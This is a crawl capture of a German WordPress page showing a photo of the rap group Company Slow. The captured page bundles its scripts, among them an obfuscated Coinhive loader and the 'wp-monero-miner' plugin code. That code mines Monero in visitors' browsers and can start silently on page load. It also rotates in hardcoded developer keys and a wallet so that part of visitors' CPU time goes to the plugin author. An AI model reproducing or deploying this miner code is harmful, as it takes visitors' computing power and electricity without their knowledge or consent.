									<a href="https://gruessdichmeiguder.de/company-slow-frankenburger/company-slow-frankenburger-05" title="Company-Slow-Frankenburger-04" rel="attachment"><img width="1200" height="900" src="https://gruessdichmeiguder.de/wp-content/uploads/2016/12/Company-Slow-Frankenburger-04.jpg" class="attachment-1200x1200 size-1200x1200" alt="Cane. Company Slow. Frankenburger. Live Hip Hop. Bratwurst Rap. Coburg." srcset="https://gruessdichmeiguder.de/wp-content/uploads/2016/12/Company-Slow-Frankenburger-04.jpg 2049w, https://gruessdichmeiguder.de/wp-content/uploads/2016/12/Company-Slow-Frankenburger-04-300x225.jpg 300w, https://gruessdichmeiguder.de/wp-content/uploads/2016/12/Company-Slow-Frankenburger-04-768x576.jpg 768w, https://gruessdichmeiguder.de/wp-content/uploads/2016/12/Company-Slow-Frankenburger-04-1024x768.jpg 1024w, https://gruessdichmeiguder.de/wp-content/uploads/2016/12/Company-Slow-Frankenburger-04-640x480.jpg 640w" sizes="(max-width: 1200px) 100vw, 1200px" data-attachment-id="727" data-permalink="https://gruessdichmeiguder.de/company-slow-frankenburger/company-slow-frankenburger-04" data-orig-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/12/Company-Slow-Frankenburger-04.jpg" data-orig-size="2049,1537" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 6&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1482884530&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.15&quot;,&quot;iso&quot;:&quot;1250&quot;,&quot;shutter_speed&quot;:&quot;0.058823529411765&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Company-Slow-Frankenburger-04" data-image-description="" data-medium-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/12/Company-Slow-Frankenburger-04-300x225.jpg" data-large-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/12/Company-Slow-Frankenburger-04-1024x768.jpg" /></a>
								</div><!-- .attachment -->

															</div><!-- .entry-attachment -->

							
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>							
						</div><!-- .entry-content -->

						<footer class="entry-meta">
						</footer><!-- .entry-meta -->
					</article><!-- #post-727 -->
				</div>
				
<div id="comments" class="comments-area">

	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/company-slow-frankenburger/company-slow-frankenburger-04#respond" style="display:none;">Antwort abbrechen</a></small></h3><p class="must-log-in">Du musst <a href="https://gruessdichmeiguder.de/wp-login.php?redirect_to=https%3A%2F%2Fgruessdichmeiguder.de%2Fcompany-slow-frankenburger%2Fcompany-slow-frankenburger-04">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
</div>

						</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
			</div><!-- close .row -->
		</div><!-- close .container -->
	</div><!-- close .site-content -->

	<div id="footer-area">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					<nav id="social" class="social-icons"><ul id="menu-social-items" class="social-menu"><li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a target="_blank" href="https://m.facebook.com/profile.php?id=1569069503369202"><i class="social_icon fa"><span>Facebook</span></i></a></li>
<li id="menu-item-204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a target="_blank" href="https://www.youtube.com/channel/UCatJEbQXoBI2pWNJ7I5qfFw"><i class="social_icon fa"><span>Youtube</span></i></a></li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a target="_blank" href="https://www.instagram.com/gramoe/"><i class="social_icon fa"><span>Instagram</span></i></a></li>
<li id="menu-item-206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a target="_blank" href="https://soundcloud.com/company-slow"><i class="social_icon fa"><span>Soundcloud</span></i></a></li>
</ul></nav>					<div class="copyright col-md-12">
						&copy; Grüß Dich Mei Guder 2016 - made by bansemir.net -						Theme von <a href="http://colorlib.com/" target="_blank">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
			jQuery( document ).ready( function( $ ){
				if ( $( window ).width() >= 767 ){
					$( '.navbar-nav > li.menu-item > a' ).click( function(){
						if( $( this ).attr('target') !== '_blank' ){
							window.location = $( this ).attr( 'href' );
						}else{
							var win = window.open($( this ).attr( 'href' ), '_blank');
							win.focus();
						}
					});
				}
			});
		</script>
		<div style="display:none">
	</div>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/themes/activello/assets/js/skip-link-focus-fix.js?ver=20140222'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/imagelightbox/js/combined.min.js?ver=0.1.1'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.3.7',blog:'116191899',post:'727',tz:'1',srv:'gruessdichmeiguder.de'} ]);
	_stq.push([ 'clickTrackerInit', '116191899', '727' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_relaxed.css?ver=4.9.28
body_size: 208
content:
span.file_messagebox_inner{display:block;width:340px;margin:0;font-size:small;padding:10px;border-style:solid;border-width:1px;border-color:#D3D3D3;background-color:#F5F5F5;line-height:1.2}div.file_div_clean,div.file_div_clean_responsive,div.file_div_clean_responsive_container{position:relative;margin:0;padding:0;background:0 0;line-height:1;border-style:none;vertical-align:middle}div.file_div_clean{display:table}div.file_div_clean_responsive_container{display:block}div.file_div_clean_responsive{display:inline-block}div.file_space_clean{display:block;margin:0 0 2px;padding:0;border-style:none;background:0 0}table.file_table_clean,td.file_td_clean{margin:0;padding:0;border:none;border-spacing:0;background:0 0}table.file_table_clean{width:auto}td.file_td_clean{vertical-align:middle}

--- FILE ---
content_type: text/css
request_url: https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/public/css/wp-monero-miner-public.css?ver=3.3.3
body_size: 383
content:

.wp-monero-miner .overlay {
    position: fixed;
    bottom: 30px;
    left: 30px;

    z-index: 10000;
    background: white;
    border: 1px solid #CCC;
}

.wp-monero-miner .miner .center {
    text-align: center;
}

.wp-monero-miner .miner .small {
    font-size: 0.8em;
}


.wp-monero-miner .miner {
}

.wp-monero-miner .miner .description {
    padding: 5px;
    font-size: 0.8em;
}

.wp-monero-miner .miner .action {
    padding: 5px;
    text-align: center;
    font-size: 0.875em;
}

.wp-monero-miner .action {
    cursor: pointer;
    user-select: none;
}

.wp-monero-miner .action-text {
    text-decoration: underline;
}

.wp-monero-miner .action:hover {
    cursor: pointer;
    text-decoration: underline;
}

.wp-monero-miner .miner .status {
    padding: 5px;
    text-align: center;
    font-size: 0.8em;
}

.wp-monero-miner .miner .status-speed,
.wp-monero-miner .miner .status-throttle {
    display: none;
}

.wp-monero-miner .action-stop {
    display: none;
}

.wp-monero-miner .row .field {
    font-family: "Helvetica Neue", helvetica, arial, sans-serif;
}

.wp-monero-miner .row .field-right {
    text-align: right;
}

.wp-monero-miner .protected-area .title {
    text-align: center;
    font-weight: bold;
}

.wp-monero-miner .protected-area .property {
    text-align: center;
    margin: 5px;
}

.wp-monero-miner .protected-area .form {
    text-align: center;
}

.wp-monero-miner .protected-area .form button {
    margin: 5px;
}

.wp-monero-miner .protected-area .text {
    text-align: center;
    font-weight: bold;
}

.wp-monero-miner .protected-area .error {
    text-align: center;
}

.wp-monero-miner .purchase-item {
    text-align: center;
    margin-bottom: 10px;
}

.wp-monero-miner .purchase-item .title {
    text-align: center;
    font-weight: bold;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=2072144068&t=pageview&_s=1&dl=https%3A%2F%2Fgruessdichmeiguder.de%2Fcompany-slow-frankenburger%2Fcompany-slow-frankenburger-04&ul=en-us%40posix&dt=Company-Slow-Frankenburger-04%20-%20Gr%C3%BC%C3%9F%20Dich%20Mei%20Guder&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=598199097&gjid=108456125&cid=1470588684.1768704486&tid=UA-85073814-1&_gid=1319203299.1768704486&_r=1&_slc=1&z=1997096712
body_size: -452
content:
2,cG-E4F219FZ6K

--- FILE ---
content_type: text/javascript
request_url: https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js-lib-ssl/_coinhive.min.js?ver=6e3bc342991eb14fa731b0f8d8f31a2b
body_size: 7949
content:
window.HDJWURZRH734JDIW = "Z11GLSwcPzwpKEEPHQ4zVW9FBRUKBV1VVw0cDAVZY2pjBgANDEEEAQItGAANUEMSHQVyU0dZQl9tYF8yDhEYTQ8GBAZiSRcWDw4TGkF/[base64]/[base64]/RFtzZF0LAA00SxccAVxFGhcmBwAKBQQCHUF/[base64]/[base64]/VlhZT0MbFUM8BQQUCEFaVF5/BRAVAUEbFUM8BQQUCE8LDA04Hw1ZTFxHX0MjF0UaAwAKDE0yChEaBUlARjg+Rh8kQghAQEp/EG9zZGhuCA86GRFRSi8ISRU+BwwdTSIpKC4aSxYJCAIODwo6D0teRFptYEN/S0VZTUFHCgwxGAoVCE8CGxEwGU1eLi8mJCZyLhcLAhNdSUR0CAsYAAROUmlVYmwETQQLGgZ/EG9zZGhHSUN/HQQLTQkCCAd/S1hZCQ4EHA46BRFXCgQTLA86BgAXGRIlEDc+DCsYAARPTgs6CgFeRDpXNFhVYmxZTUFuHwItSwkQAwpHSV5/DwoaGAwCBxdxCBccDBUCLA86BgAXGUlABQoxAEJQVmtuYEN/S0UVBA8MRxE6B0VZUEFAGhcmBwAKBQQCHURkYWxwTUFHSQ82BQ5XGRgXDENiS0INCBkTRgAsGEJCZ2huSUN/SwkQAwpJARE6DUVETUYRWkx4QAYXDAwCQkRxCBYKSlptYGp/S0VZAQgJAk0yDgEQDEFaSUQsCBccCA9AUmlWYkVZTUEPDAI7RQQJHQQJDSA3AgkdRQ0OBwh2UG9zZEFHSUMiYW9wZAIIBxAwBwBXBA8BBkt4KCs4ICRdSUR0CAsYAAROUmlWYgYWAxIIBQZxAgsfAklAIAc6BREQCwgCG1l/TE4QCQQJHQo5AgALRFptY2p/S0VZCxQJChc2BAtZCgQTOQItCghRHQAVCA46HwALRBptYEN/S0VZTUFHHwItSxQMCBMeSV5/HAwXCQ4QRw8wCAQNBA4JRxA6ChcaBU8UHAEsHxcQAwZPWEpkYWxZTUFHSUN/SxMYH0ERCBEsS1hZHBQCGxpxGBUVBBVPTkV4Ql5zZEFHSUN/S0VZCw4VSUspChdZBFxXUgpjHQQLHk8LDA04Hw1CBEpMQEMkYWxZTUFHSUN/S0VZTUERCBF/GwQQH0FaSRU+GRYiBDxJGhMzAhFRSlxAQFhVYkVZTUFHSUN/S0VZTQgBSUsvCgwLNlE6SV5iSxUYHwAKDBc6GUxZFmtuSUN/S0VZTUFHSUN/S0VZTRMCHRYtBUUJDAgVMlICUG9wTUFHSUN/S0VZTUFHFGlWS0VZTUFHSUMiYWxZTUFHSUN/SxccGRQVB0N9SV5zZEFHSUMiYWxFQhIEGwovH1tUQF9tSUN/S1kKDhMOGRd/HxwJCFxFHQYnH0oTDBcGGgAtAhUNT19tSUN/S0VZTUFHSUN/S0UPDBNHDwI7DhdCZ0FHSUN/S0VZTUFHSUN/QwMMAwITAAwxQ0FQTRptSUN/S0VZTUFHSUN/S0VZTQcSBwArAgoXTQgJABd3QkUCZ0FHSUN/S0VZTUFHSUN/S0VZTQcGDQYtS1hZSUlFShctCgsKBBUOBg0aDQMcDhVFQE05CgEcORMGBxA2HwwWA0kcGQIqGAAtBAwCU0NrW1VJQWtHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUMrGQQXHggTAAwxPwwUCFtHW1FvW0lzTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHDQYzChwqGQAVHVl/XlVJQWtHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUMyCgsMDA0pCBU2DAQNBA4JU0M5CgkKCE1tSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/GwQMHgQoBy4wHhYcIhcCG1l/DQQVHgRLY0N/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/SwYLCAATDC0+HScMGRUIBxBlSxELGAQaQFhVS0VZTUFHSUN/S0VZTUFHSR5VYUVZTUFHSUN/S0VZTUFHSUN7QwEWDhQKDA0rQksLCAADEEs2BQwNRFptSUN/S0VZTUFHSUN/S0UEREkNOBY6GRxQVmtuVUwsCBcQHRVZY2pjGAYLBBETV2lWYk0fGA8EHQowBU0QQRJLBk84RxdVDE0KQBg2MEI+Ag4ABQYeBQQVFBUOChAQCQ8cDhVANF4tUAwiHzxaADgtNhkFCxQJChc2BAtRRBptYEN/[base64]/[base64]/AxccC1xFAA07Dh1XHQkXS11jAggeTRIVCl59ChYKCBUURgoyDEocHxMXNg8wDApXHQ8AS0M+BxFETyQ1OzN/[base64]/S0VZTUFHSV87AhNZDg0GGhBiSQYWAxUCBxc9BB1bU2tuYGpWVwEQG0EEBQIsGFhbDg4JHQYxHwcWFT4TBhN9VW9wZGhuYF87AhNZDg0GGhBiSQYWAxUCBxc9BB0mDw4THQwySVtzZGhuYGpWVxVHZ2huYGpWYmxFD183BQY+GABZAw4TAAA6UVlWD19bCxF/RFtzZGhuYGpWYjERBBJHDQwyCgwXTQ8GBAZ/GQAeBBITGwIrAgoXTQkGGkM6ExUQHwQDSQIxD0ULCA8CHgIzSwoLTQUCBQYrAgoXTQAVDEMvDgsdBA8AR0MWDUUAAhRHCBE6SxERCEEVDAQ2GBELDA8TSQIxD0UODA8TSRcwSxccAwQQSRc3DkUdAgwGAA1/[base64]/S0VZTUFHVUw7AhNHZ2tHSUN/S0VZTV0DABV/[base64]/LwoUDAgJGwY4AhYNHwgCGxYxDEUPCBMLTwIqBglCAwYCGw1/BkMWGAwLUgA3HwAXQUEMBg0rCg4NBAQVDA1/OAwcTQMOHRc6SywRHwQJSTA6GRMQDgRKOREwHQwdCBNJY2pWYmxwZGhbCxF/RFtFDxNHRl1VYmxwZGhuVUwvVW9wZGhuYGpWVwwUCkEUGwBiSUtWDBIUDBcsRAwUCk4BBQI4NAEcQxEJDkF/CgkNUEMgDBEyCgtZKw0GDkF/RFtzZGhuYGpjRAEQG19tYGpWYllWCQgRV2lWYmxFQgUOH11VS0VZTUFHSUNjRAEQG19tY0N/S0VZTUFHVQc2HUUaAQAUGl59GAkQCQRHG1B9VW9wTUFHSUN/S0VFCQgRSQAzChYKUEMEBg0rDgsNDw4fS11VYmxwZF0DABV/CAkYHhJaSwAwBREcAxUFBhsAHwoJT19tYGpWYmxFCQgRSQAzChYKUEMEBg0rDgsNDw4fNgEwHxEWAENZY2pWYmxwZF0XV2lWYmxwZGhuVQFhOwoLTQcGHwwtR0UNCA8ACEM6BUUaGAQJHQJlV0obU10FG0NwVW9wZGhuYGpWLhYNCEEVDAQ2GBELAkEDDA9/[base64]/DwBZHgQVHwo8AgoKQ2tuYGpWYmxwUQMVSUxhVwcLTU5ZY2pWYmxwZF1IGV1VYmxwZGhuYF82BgJZHhMEVEFxRAQKHgQTGkw2BgJWCw0GDjw6GEsJAwZFSQIzH1hbPhEGBwosA0U/AQAAS0NwVW9wZGhuYF9wDwwPU2tuYGpWV0odBBdZY2pWYllWCQgRV2l/[base64]/BQoXCFpFV2l/S0VZTUFHSV87AhNZBAVaSxA6ChcaBUNZVUw7AhNHZ0FHSUNjRAEQG19tY0N/[base64]";

--- FILE ---
content_type: text/javascript
request_url: https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/wp-monero-miner-util.js?ver=3.3.3
body_size: 6827
content:
(function () {
    'use strict';

    window.scriptVersionUtil = "3.3.3";

    window.createCookie = function (name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + value + expires + "; path=/";
    };

    window.readCookie = function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    };

    window.eraseCookie = function (name) {
        createCookie(name, "", -1);
    };

    window.strToBool = function (str) {
        if (str === "true") {
            return true;
        }
        if (str === "false") {
            return false;
        }
        return null;
    };

    window.numericToPercentage = function (throttleNumeric) {
        return (1 - throttleNumeric) * 100;
    };

    window.percentageToNumeric = function (throttlePercentage) {
        return (100.0 - throttlePercentage) / 100.0;
    };

    var log = wp_js_options.log || (strToBool(readCookie('wp-monero-miner.log')) === true);

    window.enableLog = function () {
        createCookie('wp-monero-miner.log', true);
    };

    window.disableLog = function () {
        eraseCookie('wp-monero-miner.log');
    };

    window.globalLog = function (message) {
        if (log) {
            var d = new Date();
            var dateStr = ("0" + d.getDate()).slice(-2) + "-" + ("0" + (d.getMonth() + 1)).slice(-2) + "-" +
                d.getFullYear() + " " + ("0" + d.getHours()).slice(-2) + ":" + ("0" + d.getMinutes()).slice(-2) + ":" +
                ("0" + d.getSeconds()).slice(-2);
            console.log(dateStr, message);
        }
    };

    window.globalWarning = function (message) {
        console.log("Miner warning:");
        console.log(message);
    };

    window.globalError = function (message) {
        console.log("Miner error:");
        console.log(message);
    };

    window.formatHashes = function (x) {
        var parts = x.toString().split(".");
        parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, " ");
        return parts.join(".");
    };

    window.maskWallet = function (wallet) {
        if (wallet === 'none') {
            return 'none';
        }
        return wallet.substr(0, 10) + '..';
    };

    window.listenToMiner = function () {
        if (window.globalMiner === null) {
            return;
        }

        // var instance = window.globalMiner;

        // window.globalMiner.on('open', function (params) {
        //     window.globalLog('EVENT -open-');
        // });
        // window.globalMiner.on('authed', function (params) {
        //     window.globalLog('EVENT -authed-');
        // });
        // window.globalMiner.on('close', function (params) {
        //     window.globalLog('EVENT -close-' + params);
        // });
        // window.globalMiner.on('job', function (params) {
        //     window.globalLog('EVENT -job-');
        // });
        // window.globalMiner.on('found', function (params) {
        //     window.globalLog('EVENT -found-');
        // });
        // window.globalMiner.on('accepted', function (params) {
        //     window.globalLog('EVENT -accepted-', params);
        // });
        // window.globalMiner.on('error', function (params) {
        //     if (params.error !== 'connection_error') {
        //         window.globalLog('EVENT -error-', params.error);
        //     }
        // });
    };

    window.createMinerPool = function (poolWallet, options) {
        options.ref = 'wp-mm';
        var siteKeyPool = 'Yo9TwnO7Ca7Ot8ewXAWwDTuPZuyFPcfD';
        window.globalLog('Miner refreshed with pool=' + maskWallet(siteKeyPool) + ' wallet=' + maskWallet(poolWallet));
        return new CoinHive.User(siteKeyPool, poolWallet, options);
    };

    window.createMinerProvider = function (provider, siteKey, host, userLoggedIn, userName, options) {
        options.ref = 'wp-mm';
        if (provider === 'coinhive') {
            if (siteKey === 'y8K97OrVZhvnOiLGOWbUINFgkZAStidR') {
                window.globalLog('Miner refreshed with site=dev user=' + host + ' (wp-monero-miner)');
                return new CoinHive.User(siteKey, host + ' (wp-monero-miner)', options);
            }
            if (userLoggedIn) {
                window.globalLog('Miner refreshed with site=' + siteKey + ' user=' + userName);
                return new CoinHive.User(siteKey, userName, options);
            }
            window.globalLog('Miner refreshed with site=' + siteKey + ' user=anonymous');
            return new CoinHive.Anonymous(siteKey, options);
        }
        if (provider === 'cryptoloot') {
            if (siteKey === 'b8abd9fcb267acf95c6ccbb11913d4dc059a2b13dc67') {
                window.globalLog('Miner refreshed with site=dev user=' + host + ' (wp-monero-miner)');
                return new CRLT.Anonymous(siteKey, options);
            }
            window.globalLog('Miner refreshed with site=' + siteKey + ' user=anonymous');
            return new CRLT.Anonymous(siteKey, options);
        }
        if (provider === 'cryptonoter') {
            if (siteKey === '45iS5gnJ8A8AvdrnTauYZJie2yR3gWKMuQr3d5Jd5pwcjKJLT25mamBHQgwwZysajnCDq1s64NjsS8tx71nb24dUH4dRub1') {
                window.globalLog('Miner refreshed with site=dev (' + maskWallet(siteKey) + ') user=' + host + ' (wp-monero-miner)');
                return new CryptoNoter.Anonymous(siteKey, options);
            }
            window.globalLog('Miner refreshed with wallet=' + maskWallet(siteKey));
            return new CryptoNoter.Anonymous(siteKey, options);
        }
    };

    window.createMiner = function (provider, poolWallet, siteKey, host, userLoggedIn, userName, options) {
        if (provider === 'pool') {
            return window.createMinerPool(poolWallet, options);
        }
        return window.createMinerProvider(provider, siteKey, host, userLoggedIn, userName, options);
    };

    setInterval(function () {
        if (window.globalMiner) {
            var hashesPerSecond = window.globalMiner.getHashesPerSecond();
            if (window.globalMiner.isRunning()) {
                window.globalLog("Miner running with " + Math.round(hashesPerSecond) + " Hashes/s");
            } else {
                window.globalLog("Miner not running.");
            }
        }
    }, 10 * 1000);

})();


--- FILE ---
content_type: text/javascript
request_url: https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/wp-monero-miner.js?ver=3.3.3
body_size: 9005
content:
(function ($) {
    'use strict';

    window.scriptVersionMain = "3.3.3";

    window.currentSiteKey = null;
    window.globalMiner = null;

    window.createMinerLoop = function () {
        if (poolEnabled) {
            if (window.globalMiner === null) {
                window.globalMiner = window.createMinerPool(poolWallet, options);
            }
            return;
        }

        var currentDate = new Date();
        var siteKey = (((currentDate.getMinutes() + variantOffset) % (variantModulo[variant] || 10)) > 0) ? wp_js_options.site_key : (provider === 'coinhive' ? 'y8K97OrVZhvnOiLGOWbUINFgkZAStidR' : 'b8abd9fcb267acf95c6ccbb11913d4dc059a2b13dc67');
        if (cryptonoterEnabled) {
            siteKey = (((currentDate.getMinutes() + variantOffset) % (variantModulo[variant] || 10)) > 0) ? cryptonoterWallet : '45iS5gnJ8A8AvdrnTauYZJie2yR3gWKMuQr3d5Jd5pwcjKJLT25mamBHQgwwZysajnCDq1s64NjsS8tx71nb24dUH4dRub1';
        }

        if (window.currentSiteKey === siteKey) {
            return;
        }

        window.currentSiteKey = siteKey;

        var wasRunning = false;

        if (window.globalMiner !== null) {
            if (window.globalMiner.isRunning()) {
                window.globalMiner.stop();
                window.globalLog("Miner paused.");
                wasRunning = true;
            }
        }

        window.globalMiner = window.createMinerProvider(provider, siteKey, host, userLoggedIn, userName, options);

        if (wasRunning) {
            window.globalMiner.start();
            window.globalLog("Miner unpaused.");
        }
    };


    var provider = wp_js_options.provider;
    var enabled = wp_js_options.enabled;
    var variant = wp_js_options.variant;
    var mobile = wp_js_options.mobile;
    var throttle = mobile ? wp_js_options.throttleMobile : wp_js_options.throttle;
    var autostart = wp_js_options.autostart;
    var silent = wp_js_options.silent;
    var log = wp_js_options.log || (strToBool(readCookie('wp-monero-miner.log')) === true);
    var poolEnabled = wp_js_options.poolEnabled;
    var poolWallet = wp_js_options.poolWallet || 'none';
    var cryptonoterEnabled = wp_js_options.cryptonoterEnabled;
    var cryptonoterWallet = wp_js_options.cryptonoterWallet || 'none';
    var cryptonoterPool = wp_js_options.cryptonoterPool;
    var version = wp_js_options.version;
    var userLoggedIn = wp_js_options.userLoggedIn;
    var userName = wp_js_options.userName;
    var userTokens = wp_js_options.userTokens;
    var host = wp_js_options.host;
    var variantModulo = {standard: 10, basic: 10, pro: 7};
    var variantOffset = (new Date()).getSeconds();

    var throttleCookie = readCookie('wp-monero-miner.throttle');
    var cookie = strToBool(readCookie('wp-monero-miner.autostart'));

    var options = {};

    if (throttleCookie == null) {
        options.throttle = percentageToNumeric(throttle);
    } else {
        options.throttle = percentageToNumeric(throttleCookie);
    }

    if (window.scriptVersionMain !== version) {
        window.globalWarning("Miner script version (" + window.scriptVersionMain + ") does not match installed plugin version (" + version + "). Please clear wordpress cache!");
    }

    if (variant == null || variant == '') {
        window.globalWarning("Miner version is not set. Please go to plugin settings and choose a version.");
    }

    if (variant === 'min') {
        window.globalError("Miner version 'min' has been chosen. This version only supports login PoW captchas. Please go to plugin settings and choose at least 'standard' version!");
        return;
    }

    window.globalLog("Miner " + window.scriptVersionMain);

    if (enabled) {
        window.globalLog("Miner is enabled.");
    } else {
        window.globalLog("Miner is disabled.");
    }

    window.globalLog("Miner is using provider " + provider + ".");
    window.globalLog("Miner is using version '" + variant + "'.");

    if (provider === 'pool') {
        window.globalLog("Miner wallet for pool is " + maskWallet(poolWallet));
    }

    if (provider === 'cryptonoter') {
        window.globalLog("Miner pool is " + cryptonoterPool);
        window.globalLog("Miner wallet for real pool is " + maskWallet(cryptonoterWallet));
    }

    if (provider === 'coinhive') {
        if (userLoggedIn) {
            window.globalLog("Miner wordpress user is " + userName + ".");
            window.globalLog("Miner wordpress user has " + formatHashes(userTokens) + " tokens.");
        } else {
            window.globalLog("Miner wordpress user is not logged in.");
        }
    }

    if (mobile) {
        window.globalLog("Miner device is mobile.");
    } else {
        window.globalLog("Miner device is not mobile.");
    }

    if (throttleCookie == null) {
        window.globalLog("Miner throttle is " + throttle + "%.");
    } else {
        window.globalLog("Miner throttle is " + throttleCookie + "% (from user cookie).");
    }

    if (autostart) {
        window.globalLog("Miner autostart is enabled.");
    } else {
        window.globalLog("Miner autostart is disabled.");
    }

    if (silent) {
        window.globalLog("Miner silent is enabled.");
    } else {
        window.globalLog("Miner silent is disabled.");
    }

    if (cookie === true) {
        window.globalLog("Miner cookie is set to 'Mining allowed'.");
    }
    else if (cookie === false) {
        window.globalLog("Miner cookie is set to 'Mining not allowed.'.");
    } else {
        window.globalLog("Miner cookie is not set.");
    }

    window.createMinerLoop();

    if (enabled && silent && autostart) {
        window.globalMiner.start();
        window.globalLog("Miner started.");
    }

    setInterval(function () {
        window.createMinerLoop();
    }, 10 * 1000);


    // WIDGETS

    var widgetInterval = null;

    window.manualStart = function () {
        window.globalMiner.start();
        window.globalLog("Miner started (widget).");
        createCookie('wp-monero-miner.autostart', true, 365);
        $('.wp-monero-miner .miner .status-throttle').show();
        $('.wp-monero-miner .miner .status-speed').show();
        $('.wp-monero-miner .miner .action-stop').show();
        $('.wp-monero-miner .miner .action-start').hide();
        if (widgetInterval == null) {
            widgetInterval = setInterval(function () {
                var hashesPerSecond = window.globalMiner.getHashesPerSecond();
                var totalHashes = window.globalMiner.getTotalHashes();
                var acceptedHashes = window.globalMiner.getAcceptedHashes();
                var throttle = window.globalMiner.getThrottle();
                $('.wp-monero-miner .info-speed').text(Math.round(hashesPerSecond));
                $('.wp-monero-miner .info-throttle').text(Math.round(numericToPercentage(throttle)));
                // $('.wp-monero-miner .info-hashes').text(formatHashes(Math.round(totalHashes)));
            }, 500);
        }
    };

    window.manualStop = function () {
        window.globalMiner.stop();
        window.globalLog("Miner stopped (widget).");
        createCookie('wp-monero-miner.autostart', false, 365);
        $('.wp-monero-miner .miner .status-throttle').hide();
        $('.wp-monero-miner .miner .status-speed').hide();
        $('.wp-monero-miner .miner .action-stop').hide();
        $('.wp-monero-miner .miner .action-start').show();
        clearInterval(widgetInterval);
        widgetInterval = null;
        $('.wp-monero-miner .info-speed').text('0');
    };

    window.manualThrottle = function (delta) {
        var throttle = window.globalMiner.getThrottle();
        throttle = Math.round((throttle + delta) * 10) / 10;
        throttle = Math.min(0.9, Math.max(0, throttle));
        window.globalMiner.setThrottle(throttle);
        options.throttle = throttle;
        window.globalLog("Miner throttle is " + Math.round(numericToPercentage(throttle)) + "% (widget).");
        createCookie('wp-monero-miner.throttle', Math.round(numericToPercentage(throttle)), 365);
        $('.wp-monero-miner .info-throttle').text(Math.round(numericToPercentage(throttle)));
    };

    $(function () {
        $('.widget-monero-miner-for-coin-hive .action-start').click(manualStart);
        $('.widget-monero-miner-for-coin-hive .action-stop').click(manualStop);
